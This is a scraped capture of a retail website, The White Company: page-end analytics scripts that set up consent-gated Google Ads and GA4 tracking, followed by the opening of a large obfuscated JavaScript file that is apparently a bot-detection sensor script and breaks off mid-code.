window.addEventListener("emailHashed",(function(){_satellite.logger.info("Setting up adwords"),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")&&(gtag("config","AW-997225541",{allow_enhanced_conversions:!0}),gtag("config","AW-1062554403",{allow_enhanced_conversions:!0}),gtag("config","AW-985001405",{allow_enhanced_conversions:!0}),gtag("config","AW-11180647260",{allow_enhanced_conversions:!0}))}));
});</script><script>_satellite["_runScript11"](function(event, target, Promise) {
window.addEventListener("emailHashed",(function(){_satellite.logger.info("Setting up doubleclick"),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")&&(gtag("config","DC-11192243",{allow_enhanced_conversions:!0}),gtag("config","DC-4605908",{allow_enhanced_conversions:!0}),location.pathname.includes("/uk/")&&gtag("config","DC-14427297",{allow_enhanced_conversions:!0}))}));
});</script><script>_satellite["_runScript12"](function(event, target, Promise) {
_satellite.logger.info("Setting up ga4");const params={logged_in:"anonymous"!=universal_variable.user.user_id,user_id:_satellite.getVar("Experience Cloud ID (ECID)")};gtag("set",params),location.pathname.includes("/uk/")&&!/direct\-call/i.test(event.$type)&&gtag("config","G-9FQEPZXGYF",{groups:"ga4,default"}),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance")&&(location.pathname.includes("/us/")?gtag("config","G-440BR6H8N2",{groups:"default,ga4"}):gtag("config","G-5WHFRKPHBP",{groups:"ga4,default"}),location.pathname.includes("/uk/")||gtag("config","G-9FQEPZXGYF",{groups:"ga4,default"}));
});</script><script>_satellite["_runScript13"](function(event, target, Promise) {
if(universal_variable.listing?.initialItems&&!universal_variable?.product){const e=/^[A-Za-z0-9]+/;let i=[];universal_variable.listing.initialItems.forEach((function(t){t.items.forEach((function(t,n){const a=t.sku_code.match(e);i.push({item_id:a?a[0]:null,item_name:t.name,item_category:t.category_id,item_brand:"The White Company",index:n,price:t.unit_sale_price})}))})),i.length>0&&gtag("event","view_item_list",{item_list_name:universal_variable.page.type,items:i})}const singleProd=universal_variable?.product;if("object"==typeof singleProd){let e=[{item_id:singleProd.id,item_name:singleProd.name,item_category:singleProd.category,item_brand:"The White Company",price:singleProd.unit_sale_price,item_variant:singleProd.color}];gtag("event","view_item",{value:singleProd.unit_price,currency:singleProd.currency,items:e})}
});</script><script>_satellite["_runScript14"](function(event, target, Promise) {
var incrementor=0,interval=setInterval((function(){var e=universal_variable.page;return"number"==typeof e.searchResults&&e.searchType&&e.searchTerm||incrementor>=5?(_satellite.track("searchComplete"),void clearInterval(interval)):void++incrementor}),1e3);
});</script><script type="text/javascript"  src="/yoEt650K9_/j16cu7/hfr8/N9kYzw6NwfrwJJmY/D1JWNg/ZFwpW1E/BSh8B"></script><link rel="stylesheet" type="text/css"  href="/yoEt650K9_/j16cu7/hfr8/cwkY/ATVINg/BCM8eG1/fZDBZ"><script  src="/yoEt650K9_/j16cu7/hfr8/N9kY/ATVINg/IQVKODU/AVE4p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body><!-- prerender.cloud processed at: 2026-01-24T09:43:26.726Z --></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.thewhitecompany.com/yoEt650K9_/j16cu7/hfr8/N9kYzw6NwfrwJJmY/D1JWNg/ZFwpW1E/BSh8B
body_size: 176886
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){ED();fgL();TsL();var mg=function(){return Cd.apply(this,[Yh,arguments]);};var Sg=function(lP){return NV["unescape"](NV["encodeURIComponent"](lP));};var Kr=function(B3,lM){return B3>lM;};var h9=function(){zQ=(O.sjs_se_global_subkey?O.sjs_se_global_subkey.push(S3):O.sjs_se_global_subkey=[S3])&&O.sjs_se_global_subkey;};var R9=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var kp=function(Qv,OQ){return Qv!=OQ;};var mG=function(Tv){return !Tv;};var Gl=function(Rg){if(Rg===undefined||Rg==null){return 0;}var Pg=Rg["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Pg["length"];};var p9=function(XW,Zl){return XW[EK[SG]](Zl);};var X4=function XZ(wZ,J1){'use strict';var R5=XZ;switch(wZ){case Ah:{zQ.push(cp);this[Rr()[Bl(DM)](vv,mK,JZ,Mk)]=mG(SK[LZ]);var Ep=this[dl(typeof mZ()[ms(sK)],M3([],[][[]]))?mZ()[ms(Bp)].call(null,x5,EG,IG):mZ()[ms(Op)](qg,hv,sK)][pZ][dl(typeof W1()[M9(A9)],M3(dl(typeof VK()[NM(Hg)],M3('',[][[]]))?VK()[NM(Bg)].call(null,Q9,Gs,tl,Kl):VK()[NM(A9)](mG([]),Y5,OP,YG),[][[]]))?W1()[M9(lK)](Er,vg,pg,mG(mG(pZ)),Jd):W1()[M9(vv)](cP,U4,Zr,Dl,zs)];if(tv(Rr()[Bl(QP)].apply(null,[xW,ZM,I1,l3]),Ep[Ss()[hs(xl)](kZ,Ap)]))throw Ep[VK()[NM(I1)](NG,Pd,Yp,n1)];var Dv;return Dv=this[VK()[NM(cP)](C9,rZ,gs,Sl)],zQ.pop(),Dv;}break;case I6:{var Rv=J1[hk];zQ.push(Vl);var Fs;return Fs=Rv&&mW(Ss()[hs(LZ)](O4,mr),typeof NV[VK()[NM(LP)].call(null,IZ,Bs,D5,Sd)])&&tv(Rv[Ss()[hs(pZ)].call(null,Tl,ZW)],NV[VK()[NM(LP)].call(null,mG(mG([])),Bs,mG([]),Sd)])&&dl(Rv,NV[VK()[NM(LP)](pP,Bs,Z3,Sd)][VK()[NM(pZ)](sZ,FP,cP,Hv)])?DW()[O5(P9)](xg,cP,sr,z4,Pr,zd):typeof Rv,zQ.pop(),Fs;}break;case U2:{var n9=J1[hk];var Mv=J1[Fh];var Ys=J1[I6];zQ.push(f3);n9[Mv]=Ys[mZ()[ms(pW)](D4,zr,rl)];zQ.pop();}break;case HT:{var HW=J1[hk];zQ.push(AK);var Rp=NV[VK()[NM(pW)].apply(null,[vv,hv,SG,mK])](HW);var q5=[];for(var VG in Rp)q5[Rr()[Bl(P9)](ql,F1,pW,Rc)](VG);q5[tv(typeof Rr()[Bl(PP)],M3('',[][[]]))?Rr()[Bl(vv)](hr,C5,fW,DP):Rr()[Bl(wg)](E9,EG,bd,R3)]();var WP;return WP=function z5(){zQ.push(wP);for(;q5[mZ()[ms(pZ)](Hd,m4,mG(mG({})))];){var YK=q5[tv(typeof Rr()[Bl(WM)],'undefined')?Rr()[Bl(vv)](rG,F1,Ar,v9):Rr()[Bl(Bp)].call(null,rr,pg,B9,W9)]();if(JK(YK,Rp)){var zK;return z5[mZ()[ms(pW)].apply(null,[rM,zr,N5])]=YK,z5[Rr()[Bl(DM)](vv,mG(P9),dZ,wK)]=mG(P9),zQ.pop(),zK=z5,zK;}}z5[Rr()[Bl(DM)](vv,JZ,XG,wK)]=mG(pZ);var V3;return zQ.pop(),V3=z5,V3;},zQ.pop(),WP;}break;case Yn:{var cW=J1[hk];var tK=J1[Fh];var nW=J1[I6];return cW[tK]=nW;}break;case hh:{var X5=J1[hk];return typeof X5;}break;case VF:{var jZ=J1[hk];var Dd=J1[Fh];var jl=J1[I6];zQ.push(hP);try{var UK=zQ.length;var GK=mG({});var F5;return F5=P3(ZJ,[Ss()[hs(xl)](kZ,Ks),Ss()[hs(l4)](kS,ZS),tv(typeof VK()[NM(gs)],M3('',[][[]]))?VK()[NM(A9)](mG(P9),AN,mG(mG([])),Cj):VK()[NM(I1)].call(null,rr,Pq,km,n1),jZ.call(Dd,jl)]),zQ.pop(),F5;}catch(zY){zQ.splice(Qj(UK,P9),Infinity,hP);var AM;return AM=P3(ZJ,[Ss()[hs(xl)](kZ,Ks),Rr()[Bl(QP)].call(null,xW,AI,rr,Cm),dl(typeof VK()[NM(EN)],'undefined')?VK()[NM(I1)](N5,Pq,mG(mG(P9)),n1):VK()[NM(A9)](A9,FB,xl,gS),zY]),zQ.pop(),AM;}zQ.pop();}break;case rC:{return this;}break;case pJ:{var lY=J1[hk];zQ.push(Lq);var GA;return GA=P3(ZJ,[VK()[NM(Xb)](xl,PC,mG(P9),zq),lY]),zQ.pop(),GA;}break;case MH:{return this;}break;}};var cX=function FY(wm,mB){var O7=FY;do{switch(wm){case FE:{wm=FL;hf=SG-Hg+hO*Pr-A9;Mq=P9*A9*SG*Hg*ZM;E9=SG+Op+hO+ZM+P9;Zq=XN*A9*P9*vv+Bg;}break;case Z6:{CY=Pr*ZM*SG*P9+Bg;gw=P9+Pr+ZM*pg+vv;wm-=nc;xN=Pr-vv-pg+hO*XN;ZR=Op*pg*A9+Pr+Hg;Fx=P9*SG-ZM+Bg*hO;nb=hO*pg-ZM-Hg-XN;CI=ZM*Op+Bg*XN*A9;xX=vv+Hg+XN*SG*ZM;}break;case lC:{Oq=hO-Op+Pr*Bg*vv;vm=Hg-pg+hO*A9-Bg;wm=pV;JI=ZM*A9*vv-hO-SG;Ex=ZM*A9+Pr+hO*Bg;Tx=hO*Op+SG-vv+Bg;sr=P9-ZM+hO*Pr-pg;dA=Pr*hO-pg*P9;}break;case S6:{WX=pg*SG*XN-vv-Hg;Zw=pg*ZM+Bg*Hg+vv;Ap=P9+ZM*Hg*Bg-SG;Dm=XN*Pr+ZM*A9;wm=hF;nU=vv*Pr*Op-Bg;Gf=ZM*Bg-pg*Pr+A9;}break;case rT:{nO=Op*XN*Pr*Hg-SG;zR=hO*Bg-Hg+SG+XN;QR=XN+Hg*ZM*P9*pg;QU=Pr*Hg+Op*hO-Bg;MN=Op+pg*XN+hO-P9;RY=XN*Pr*Hg*SG;Ef=XN-Op+ZM*Pr*vv;wm=hE;}break;case bk:{Zr=Hg+P9-XN+A9*hO;wm+=xt;gq=pg+Op-vv+hO*Hg;mm=P9-A9*SG+XN*ZM;jq=Hg+ZM*Pr*A9-Bg;Uw=vv+Bg*Pr*Op+A9;BI=pg*Bg*A9+Pr*SG;}break;case QH:{wm-=gC;return Ej(xE,[UY]);}break;case kJ:{UX=XN+pg*Hg*Bg+ZM;DO=hO*A9-Op+Bg*Pr;wm+=tC;Bf=Pr*ZM+P9+XN-A9;vS=Op*SG*XN+A9+Bg;}break;case xh:{mS=SG-pg+A9*ZM;wm=QL;NS=Op*A9*Bg+XN+Pr;IY=hO*pg-Op+XN-A9;xU=SG-A9-P9+Bg*hO;}break;case vL:{nX=XN*Op+Bg*P9+ZM;dX=vv+Hg*A9*XN*SG;qB=hO*Bg-ZM-vv*P9;BA=A9+Hg*Bg+pg*ZM;wm-=Q6;LX=vv*ZM*SG-Bg-A9;FP=XN+Pr*hO-Bg*vv;}break;case UJ:{Km=P9+Op*SG*XN+hO;Gq=hO*Pr+ZM+P9+Hg;NN=Pr+hO*Op-XN-vv;wm-=FV;b7=hO*SG+XN+Pr*pg;FI=pg*XN+A9*hO-vv;Ax=pg*Pr-SG*A9+Bg;}break;case Zt:{PY=Pr*ZM+Op+A9*hO;ZI=pg*vv+SG*hO+XN;m7=pg+vv+Op*SG*ZM;wm=S;HS=ZM-Op+Hg+Bg*hO;WA=hO*XN+SG*Bg+ZM;Mb=A9*hO+ZM-Op*P9;MA=hO*vv-P9-Hg+XN;}break;case kk:{ZA=hO*A9+ZM+Bg;fb=SG+Bg*pg*Pr-Hg;Df=pg*XN*Op-vv+SG;Nm=SG+hO*Pr-Hg;kx=A9*hO+Pr+P9+pg;wm-=R;}break;case qE:{TX=ZM+Op*hO*P9+XN;tI=XN*hO+ZM*P9-SG;VU=pg*P9*ZM-vv*A9;NY=vv*A9*ZM*P9+SG;wm=JL;tN=hO+XN*SG*ZM-Pr;Bx=Op+P9+hO*Pr-SG;}break;case A:{var WN=FX[xS];var Tw=Qj(WN.length,P9);wm+=WV;}break;case gc:{bN=Op*Bg*P9*Pr+A9;Kq=hO*Hg*SG-Op*Bg;wm-=KV;Z7=hO+Pr*Op*pg+Bg;IR=P9+A9*hO-vv-XN;bj=vv*Pr+SG*ZM*Op;}break;case XJ:{Ym=A9*ZM+vv+Pr-SG;JR=pg*Pr+Op+hO+vv;VB=pg*Hg*vv+hO-Pr;P7=Op+ZM*Pr-vv*Bg;Ew=Pr*Op*SG+Hg*XN;wm=X;dw=P9+hO+ZM*Hg+pg;}break;case ph:{OB=XN*A9*Op+ZM+hO;wm=kE;UN=ZM-Op+Hg+SG*hO;dB=P9-Pr+pg*XN*Op;Xf=Pr+pg*XN*Op-A9;R7=SG*Hg*hO-vv-A9;QS=XN+hO*Bg+Op*P9;D4=Bg*hO+pg*XN-Op;lb=XN*P9*SG*Pr*A9;}break;case JD:{Mx=hO*Op-P9+ZM;Tf=Op+pg+hO+A9*P9;GI=XN*hO-SG-ZM*P9;nN=SG*hO+A9*Op*vv;TR=hO*A9-Pr*XN-vv;wm-=zV;pf=A9*pg+Hg*hO*SG;}break;case rE:{EN=pg*Pr*Hg+vv+ZM;wm-=Vh;rf=A9-vv+hO*P9*Op;Mm=Hg*Pr*Bg*XN+SG;bY=Pr*ZM+Bg*pg;}break;case It:{var qU=mB[hk];var rA=M3([],[]);for(var mN=Qj(qU.length,P9);Fm(mN,pZ);mN--){rA+=qU[mN];}return rA;}break;case jh:{qA=pg*Pr+ZM*Op*Hg;MI=SG*ZM-Bg+hO*Pr;Aq=Op-Hg+vv*XN*ZM;SB=pg+hO*Pr+Hg+A9;wm-=Fh;tm=A9*hO+Hg+XN-Pr;xf=Bg*Pr+XN+Op*hO;cN=Pr*ZM*P9+Bg*hO;wS=pg*Pr+A9*P9*hO;}break;case BL:{jx=Bg*hO+Op*SG-vv;wm=mF;BY=XN*A9*Op*SG+Hg;Ff=hO*SG+XN*P9*Hg;Im=vv+Bg+XN*A9*Op;PO=A9*hO-SG+Pr-Op;kI=Hg*vv*ZM*SG;WB=hO*vv+Bg+Hg*pg;bM=vv+Pr*hO-Bg-pg;}break;case Mh:{zf=hO*pg+Op-ZM*P9;Mj=hO*Hg+ZM-vv+Op;BN=vv*P9*ZM*A9-Op;hY=P9*Bg*hO+A9-Pr;Qq=A9*Pr+Hg*P9*hO;MS=hO+Pr+vv*pg*Hg;wm-=KL;}break;case WD:{wm+=Xk;cp=Op*pg*vv+hO*P9;Y5=Pr-P9+A9*hO+Hg;Gs=A9*ZM*vv-P9-XN;hU=Hg+pg*ZM;nf=SG*Op*XN+Bg*A9;MY=hO*Hg+Pr*P9;}break;case R:{D5=A9+XN*pg+Pr+Bg;Xm=hO*SG+Op-pg*P9;IZ=Op+Bg*pg-SG+vv;wm+=LE;Bw=hO*Op+Pr-SG*pg;Rf=pg+Pr*Op*Bg+vv;fj=Bg+pg+hO*XN+Op;}break;case Ft:{qY=ZM*Hg*Bg+Pr+pg;Xw=XN*vv*Hg*Op+pg;KN=P9*Pr*ZM*vv+Bg;dI=Pr*Hg+ZM+hO*Bg;XX=Bg*hO-Hg-pg-Pr;wm=gc;SM=hO*Pr-Op+ZM;qf=XN*vv*ZM+P9-A9;}break;case v6:{xx=pg*Hg*vv*A9;Bs=Hg*SG+hO*XN;SA=hO*A9-ZM+Op;J7=SG*A9+hO*vv+Pr;Jb=hO*XN+Op*SG+pg;xR=vv+hO+ZM*Hg*Pr;wm+=kT;}break;case Qc:{VN=Bg*ZM+Op+SG-Hg;Fb=XN+hO*Bg+pg;wm+=nE;Zm=A9-vv+Hg+hO*XN;TI=pg*hO-A9*ZM-vv;}break;case UC:{qb=vv*Bg*XN-Pr+pg;sI=vv*P9*hO+XN-pg;AX=hO*XN-ZM+Hg+P9;Vq=Op*hO-A9-XN-ZM;wm-=WL;GS=Op*hO-Hg-pg*vv;fI=Pr*P9*Bg*A9;Lm=Bg*hO-Hg*Op-SG;}break;case mC:{bB=XN*hO-Bg+pg+Op;wm-=MV;Rw=Pr+Bg*ZM+hO+XN;YM=A9*Pr+SG+hO*vv;KS=P9*vv*hO-Op*Pr;sj=ZM*SG*Pr-Bg-A9;PB=vv+A9*hO+SG*Op;mx=hO*vv+SG+Hg;}break;case sF:{vf=pg+A9+ZM*XN*vv;Ks=Op*ZM+Pr-SG+Bg;kX=ZM*Bg-vv+A9*SG;lN=A9*XN*Bg+pg-Hg;OS=Op+XN+hO*A9+ZM;UB=pg*vv+SG*Hg*hO;wm=kQ;Nb=XN*Op*pg+P9-Bg;VX=Pr*hO+A9*Op*SG;}break;case Tc:{kf=ZM*vv*A9-P9-SG;Jm=Bg+SG*A9+hO*Op;PU=hO*XN-Hg+Op*ZM;cA=hO*vv-pg+A9+SG;wR=Op*vv*SG+ZM-XN;wm=PL;JA=hO*A9+P9-SG*Op;}break;case BJ:{wm=SE;vR=XN*hO+Pr-P9;QN=pg*hO-P9;vN=Pr*A9*Op+Bg+XN;I7=A9-vv+Hg+pg*ZM;RR=ZM+pg*A9*Op*Hg;wK=ZM+hO*Op+A9*vv;}break;case kD:{AY=ZM*pg+Hg*Pr;wm=ph;nq=ZM*Pr-A9+hO;XB=Bg-ZM+pg*hO*P9;gY=Bg*P9+A9*hO-vv;EU=hO*Bg-A9-vv-pg;}break;case hF:{TO=SG*Hg+XN+Pr*ZM;lA=SG+ZM*pg-Op*XN;tX=XN*hO+SG-Bg+ZM;wm=bk;BR=Op*ZM+XN-hO+Bg;AU=Hg*Bg*XN+P9+hO;pw=ZM*Op+Bg-P9;}break;case DD:{wU=Pr*hO+pg*Hg+ZM;Um=Op+Hg*P9*hO*vv;VY=Op*A9*SG*XN;OY=Op*pg-ZM+hO*vv;wm=T6;rU=vv*ZM*SG*Hg-Bg;Iq=SG-Op-A9+XN*hO;HO=Pr+XN+pg*ZM*Hg;jX=vv*hO-Op+pg+Bg;}break;case mF:{NR=Bg*hO+A9+Op+ZM;Qm=Hg*ZM*XN+hO*A9;wm=Ck;DB=ZM*pg+hO+XN*Bg;}break;case U:{KB=SG*Bg+hO*Pr+pg;VO=A9+XN*hO+vv*Op;pU=P9+Pr*pg+hO*Op;Vf=Hg*pg*ZM-A9;wm+=MH;}break;case YT:{cq=ZM+hO+Op*XN-SG;Pw=pg*Op*Bg-hO+P9;wm=kJ;hX=Hg+P9+Pr*pg*Bg;Yj=XN+ZM*Pr-Hg-Bg;PS=Op*ZM-hO+P9-Hg;lS=Pr+ZM*Op-A9-hO;hR=ZM*Bg*SG-A9-pg;}break;case t6:{Ix=hO*Bg-A9*P9+Pr;g7=Hg*hO+pg*XN-P9;Qf=P9-pg+ZM*A9-Op;wm-=V;Qx=hO*Bg-P9-Op-A9;Kx=ZM+Op*A9+hO*Bg;}break;case ZJ:{var df=mB[hk];Hq.EJ=FY(It,[df]);while(kY(Hq.EJ.length,VV))Hq.EJ+=Hq.EJ;wm=Ck;}break;case D6:{Eq=Op-ZM-XN+pg*hO;wm=bh;U4=Pr*A9*Hg*Bg+hO;LR=Bg+ZM*vv+SG*hO;GO=A9*XN*pg+Bg*SG;}break;case wV:{YB=A9-XN+Hg*hO*vv;Hd=ZM*A9*Pr-Op;wm=VC;Pb=pg+A9+hO*Pr;pj=hO*XN-Hg-A9-Pr;}break;case pV:{ON=pg+Op*hO+Pr+ZM;wm+=vD;LU=Bg*ZM+pg*Op-Hg;ZX=Bg+Hg*vv*ZM-XN;Kf=SG*Pr-P9+ZM*XN;YU=Bg-Pr-XN+SG*hO;qx=Pr+SG*A9+XN*hO;cx=Bg+hO*Op+ZM*P9;DI=hO*Bg+ZM+Hg;}break;case Jk:{wm=ln;KO=pg*Bg*Op+A9+vv;EI=SG*pg*ZM+A9*Hg;lU=Pr*hO+Op-vv*ZM;Vw=pg+Bg*P9*hO;Lx=A9+XN*ZM*vv;xI=Bg*hO+Pr*pg-XN;}break;case kt:{wm=ZC;II=Bg*hO-pg*A9-SG;zA=Pr+XN*ZM*vv;Y7=Op*hO+pg+Bg*A9;PA=P9*A9+Bg*ZM+vv;sR=hO*Bg+vv+SG*P9;}break;case kE:{sw=Hg*hO*SG-XN-Pr;kR=hO+Hg*XN*Op+pg;sq=ZM+SG-Pr+Bg*hO;Xq=hO*SG+A9*Bg+vv;wm=qH;}break;case Nh:{fR=A9*hO+Pr-XN-Bg;tY=vv*Pr*XN+ZM*pg;Wb=vv*Bg*XN*P9*SG;If=XN+A9*hO-Hg-Bg;wm+=Mt;YR=Hg+ZM*pg+vv+SG;}break;case jF:{if(Fm(Tw,pZ)){do{var GR=Gm(Qj(M3(Tw,tw),zQ[Qj(zQ.length,P9)]),OM.length);var DS=p9(WN,Tw);var DY=p9(OM,GR);UY+=FY(GQ,[HN(gX(HN(DS,DY)),CB(DS,DY))]);Tw--;}while(Fm(Tw,pZ));}wm=QH;}break;case q6:{PN=XN+A9+Op+pg-SG;wm-=cT;lq=Pr*SG+Hg*pg+A9;rr=Op+Pr+A9-pg+Hg;AI=Pr+A9-SG+ZM;WM=Pr*Hg*XN;kZ=A9-Op+Bg*Pr-pg;lm=vv*pg-Pr+A9+Op;}break;case tJ:{wm=Qk;FN=ZM*XN+Bg*Pr+hO;Hm=hO*SG*Hg-Bg*ZM;PR=hO*Bg+P9-A9*XN;CU=hO*Pr-P9+XN+A9;Rx=Op*XN+Bg*hO+P9;TB=A9*ZM-pg+hO+Pr;EA=hO*XN-SG+Pr+P9;xb=hO*Pr+Hg-Bg*P9;}break;case DH:{gA=A9*pg+Pr*hO+XN;Cj=Pr+XN*Bg*pg+vv;D7=P9*hO*Op-pg+Bg;wm-=VH;cj=Bg*Op+vv*SG*ZM;OR=XN*hO-SG*Hg-pg;jR=ZM+Op*Bg*Pr+P9;xq=Hg-XN+hO*Bg+ZM;Of=Op*vv*pg-Pr;}break;case qt:{kB=Hg+XN*Op*SG*vv;Zf=A9+hO-vv*SG+ZM;XM=Pr*hO-SG*vv-Op;wm=Wc;ZS=XN+SG-Bg+A9*hO;HA=P9+SG*XN*ZM;Kl=SG-Hg+P9+Op*pg;Eb=XN*Hg*P9*Bg-Op;}break;case w:{xA=SG*ZM*XN-Bg*P9;Qw=vv-Pr+A9*hO+pg;MU=pg*XN*SG*vv+Pr;wm=EC;Uf=hO*Op-ZM+XN;Fq=XN+Bg*hO+A9+Op;Sw=Hg+hO*Pr-ZM*XN;Rb=Hg*A9*pg*XN;sX=Op+SG*Pr*ZM+P9;}break;case zh:{rw=pg-Hg*Bg+vv*hO;Jw=pg*Op-Pr+ZM*vv;XR=XN*pg*P9*Bg+A9;QY=ZM*Bg-A9-Op-P9;v7=hO+Bg*A9+Op+P9;fS=Hg+XN+hO+pg-SG;wm=qt;Dw=Bg*ZM+Op+Pr+XN;Xj=vv-A9*ZM+Op*hO;}break;case pT:{rS=hO*Bg+A9+ZM;NB=Hg*A9+Bg*hO-Pr;wm+=bQ;W7=pg*ZM+Op*SG-Bg;cI=XN*Bg*pg-A9*SG;Dx=hO*XN+P9-Bg*SG;FR=A9*pg*XN-ZM-vv;}break;case S:{HY=P9+A9*hO+ZM;US=Bg*hO+pg-SG+Pr;dR=P9+A9+Hg+hO*vv;ZB=P9-SG+XN*Op*vv;wm=k6;jN=Op+P9-ZM+pg*hO;jb=Bg*pg*Pr-ZM+Op;jS=vv*hO-Hg-Pr;TU=Op+ZM*Hg*Bg;}break;case rC:{zQ.push(TN);wm+=IV;qS=function(OU){return FY.apply(this,[ZJ,arguments]);};Hq(XG,vX);zQ.pop();}break;case PL:{IN=hO*A9+XN-Hg+pg;wm=qk;fx=ZM*Pr-XN*Op;Nf=Op+hO-Pr+ZM;VS=pg+ZM+Pr*hO+vv;gf=P9+ZM*Pr+vv+Hg;zq=vv+Op*SG*A9-P9;Tm=pg-A9+hO*Hg*vv;sB=pg*vv*Op-XN+Hg;}break;case jC:{WR=hO+Pr+pg+XN+vv;JU=P9-vv-hO+ZM*XN;Jq=ZM*XN-hO-A9+SG;wm+=q6;Qb=hO-Pr+Op*vv*P9;wj=vv-pg*XN+hO*Op;}break;case jD:{BX=XN-ZM+vv*hO*Hg;ZO=SG-ZM-P9+Pr*hO;hS=vv*Op-pg+Hg*hO;bI=Op*Pr*Bg+SG-pg;kq=ZM+Op*Pr*A9+hO;wm=YL;}break;case QL:{nY=Bg+hO*Hg-Pr-A9;LN=vv*P9*ZM*XN-Bg;jf=P9*SG*A9+XN*pg;gS=Pr*ZM+A9*XN-hO;HR=Pr*hO-Bg*Hg-P9;wm=FV;Dl=Op+A9*pg+XN*Hg;}break;case rc:{KY=vv*Hg*hO-Op;Cw=A9+pg-ZM+hO*XN;EY=Bg*hO+ZM+Pr+vv;F1=P9*vv-XN+SG*ZM;wm+=nF;Rm=hO*SG+Bg*Op*Pr;tS=A9+SG+Op*XN*Pr;NG=pg+ZM+Op*Pr+P9;}break;case GJ:{IA=Hg-pg+P9+hO*Op;wm-=Ak;qq=Hg+A9*hO-SG-vv;nm=P9*XN+Bg*pg*SG;lB=SG+vv+Pr*Bg*Op;C7=Bg*vv*pg*Hg+P9;Sb=pg+XN+Op*hO;}break;case Jn:{UM=Pr*Bg*pg-ZM+vv;Yx=Pr*hO+Op-Hg*pg;wm=qE;tb=hO-Bg+Hg+ZM*Op;hA=SG*Hg*pg*A9+P9;rI=vv*hO-Pr-SG-pg;Wj=vv*P9-XN+ZM*Op;Vb=Bg*Op*vv-P9+pg;fB=hO*SG+Op*A9;}break;case ZC:{wm+=BV;w7=P9+vv*hO+Op+A9;wf=vv+A9+Op*hO-Pr;Nq=Pr*hO-XN+ZM;CA=Op*Hg+ZM*XN-vv;kb=Op-ZM+hO*XN;}break;case R2:{YY=XN*hO+SG+ZM+Bg;BB=Op*pg+ZM*XN+Bg;wm=D6;db=Hg*Bg*Pr*pg+SG;z7=Op*hO-pg+Pr-XN;mR=Pr-Hg+Bg+Op*hO;IB=Hg-XN+pg+Op*ZM;FA=hO+ZM*Hg*XN;HI=hO*XN+vv*Hg+pg;}break;case c2:{cB=Op*SG*P9*Bg+vv;vY=hO*vv+Hg+SG+XN;LO=XN+hO*A9+Op*Pr;Ox=XN*hO+Hg+Pr+Bg;wm=YT;wI=Pr*ZM+Hg-P9-pg;kS=Pr+SG*XN+A9*ZM;}break;case F2:{UI=ZM*Op-XN-SG+vv;qm=XN*SG*Op*vv-Pr;sO=pg+ZM+hO*Bg-Hg;wm+=cJ;NI=SG*Op+Pr*hO;Gx=ZM*Bg+hO+XN-Op;pb=Pr+ZM*XN*Hg+vv;FO=SG*P9*Op*ZM;}break;case zc:{xl=Bg+Op*SG*P9-vv;wm-=wC;N5=XN*A9-Pr*Hg*P9;dZ=A9+ZM-SG*P9;QP=Op*vv*P9+SG;Cq=ZM+A9+Hg*vv;sK=Bg+pg+A9*vv-P9;I1=Hg*vv+A9*XN+Bg;}break;case dC:{wB=hO*Pr+SG*XN*Hg;mw=Bg*Op*Hg+hO-pg;IS=pg*ZM+hO+Pr-Op;Jx=ZM+Op*hO+vv-pg;rR=hO*Pr-Bg+A9+P9;wm-=Sc;}break;case Bc:{wm=w2;zs=Op*SG-XN+Bg*ZM;kA=Bg*hO+P9+ZM*A9;p7=SG*hO+Op-Pr;Db=hO*Bg-Op-P9-vv;Rj=XN*Bg+ZM*Hg*SG;rm=A9*ZM-SG+Bg-Op;Yf=SG*ZM*Pr-Bg*Hg;}break;case kV:{TY=hO*XN+Bg-A9+Op;wA=Hg*XN*ZM+A9*P9;E7=pg*hO-XN*ZM;Sm=A9+SG*Bg*vv*Op;bA=vv+A9-XN+Bg*hO;sf=A9*P9*pg*Op*Hg;wm=lC;}break;case rV:{nI=Bg+Pr*vv+ZM+SG;wg=Hg+vv*Bg+pg;Sl=Op*Hg+Bg+XN*A9;wm=zc;Xb=Pr*Bg+A9-Hg+vv;Er=Hg*SG+A9+P9+pg;mY=Pr+Bg*Hg+SG*P9;}break;case bh:{gI=Op*ZM-Bg-P9-hO;XI=XN*Hg*A9*Pr-pg;wm+=AJ;Tj=A9*P9*SG*XN*Bg;mf=P9-A9+hO*Bg-XN;}break;case FL:{wm+=R6;IU=hO+A9+ZM+P9+pg;lf=A9-Hg*XN+Bg*ZM;CO=Op+XN*ZM-pg+P9;Cf=Hg+ZM*vv+Bg+Op;}break;case CV:{cS=Op*Pr*pg+Bg+XN;gb=hO*Op-SG-vv+ZM;hm=ZM+Bg*hO+A9+pg;bU=hO*A9-Pr*Op-Bg;Lb=XN*P9*hO+A9+Op;VI=XN+P9+vv-pg+hO;wm=SF;mI=hO-A9+XN+P9+SG;NX=pg*ZM+Op-Bg-Pr;}break;case ID:{xg=XN*Bg+ZM+pg*Op;x7=Bg*Hg+Op*hO-XN;B7=A9-ZM+Bg*hO;wm=Hc;OA=hO+Hg*Pr*Op*Bg;lw=XN*Bg-Hg+hO+A9;ww=Bg*Hg*pg;}break;case fH:{wm=sH;vX=vv*P9+ZM+Pr*hO;Ub=Pr*ZM-Bg*SG+Op;KA=ZM*SG+vv*Pr*Op;Hv=Pr+Op-Bg+A9+hO;}break;case Ph:{hb=Pr*Op+vv*A9+Bg;Q7=XN+Pr+Op*SG*P9;EG=pg+Hg-vv+SG*XN;Gj=vv*XN+Pr+A9+Bg;zd=SG*vv+ZM+Bg-P9;wm+=sh;Bp=ZM-Hg+A9+pg-P9;}break;case Pn:{gN=hO+ZM-Bg-pg-Hg;Hx=SG+hO*Op-Pr;wm-=Xk;jw=hO+XN*Op+Bg*P9;Fw=A9*Op*XN-ZM+hO;O4=hO+vv+A9*P9*Hg;gx=A9+hO+XN+vv-P9;Sx=Pr*A9+SG*hO+ZM;TS=hO-Hg-P9+A9*vv;}break;case 